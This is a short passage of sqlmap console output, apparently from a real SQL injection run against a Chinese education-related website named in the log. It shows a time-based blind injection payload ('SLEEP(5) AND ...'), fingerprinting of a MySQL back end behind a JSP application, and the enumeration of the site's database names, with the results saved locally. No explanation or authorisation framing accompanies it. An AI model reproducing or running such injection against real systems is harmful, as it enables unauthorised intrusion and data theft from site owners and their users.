 Sqlmap
SLEEP(5) AND 'XZwE'='XZwE
---
[12:13:38] [INFO] the back-end DBMS is MySQL
web application technology: JSP, JSP 2.1
back-end DBMS: MySQL 5.0
[12:13:38] [INFO] fetching database names
[12:13:38] [INFO] heuristics detected web page charset 'utf-8'
[12:13:38] [INFO] the SQL query used returns 3 entries
[12:13:38] [INFO] retrieved: information_schema
[12:13:39] [INFO] retrieved: edudb
[12:13:39] [INFO] retrieved: test
available databases [3]:
[*] edudb
[*] information_schema
[*] test
[12:13:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[12:13:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\czcjxx.com.cn'
[*] shutting down at 12:13:39
C:\Python27\sqlmap>